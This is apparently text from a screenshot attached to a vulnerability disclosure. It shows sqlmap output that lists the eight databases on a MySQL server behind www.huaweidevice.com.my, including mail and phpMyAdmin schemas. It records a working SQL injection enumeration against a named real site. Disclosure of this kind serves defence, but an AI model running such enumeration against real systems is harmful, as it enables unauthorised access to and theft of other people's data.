 管理员: C:\Windows\SysWOW64\cmd.exe
back-end DBMS: MySQL 5.0
[21:28:31] [INFO] fetching database names
[21:28:32] [INFO] the SQL query used returns 8 entries
[21:28:34] [INFO] retrieved: "information_schema"
[21:28:35] [INFO] retrieved: "horde"
[21:28:36] [INFO] retrieved: "huawei"
[21:28:38] [INFO] retrieved: "ipwtech"
[21:28:39] [INFO] retrieved: "mysql"
[21:28:40] [INFO] retrieved: "phpmyadmin"
[21:28:41] [INFO] retrieved: "roundcube"
[21:28:43] [INFO] retrieved: "search"
available databases [8]:
[*] horde
[*] huawei
[*] information_schema
[*] ipwtech
[*] mysql
[*] phpmyadmin
[*] roundcube
[*] search
[21:28:43] [INFO] fetched data logged to text files under 'D:\sqlmap\output\www.
huaweidevice.com.my'
[*] shutting down at 21:28:43
www.wooyun.org